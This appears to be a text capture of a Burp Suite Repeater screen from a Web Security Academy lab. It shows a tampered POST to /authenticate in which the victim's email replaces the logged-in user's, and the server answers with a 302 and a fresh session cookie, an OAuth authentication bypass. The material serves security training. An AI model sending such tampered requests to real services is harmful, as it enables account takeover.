 1 2 3 4 21:53
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
3 Cookie: session=HvQhieDvUy9SH0XO5xmU7ZzhzFVO5o63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"K8kbtTnEpm6TKDRzEfQXFLASD34uLmzyOXDn69zht7S"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=YtVJi32yGxIfqhEbiDfy4mioANdujC2y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 168 bytes | 277 millis
Event log All issues (19) Memory: 188.3MB of 1.88GB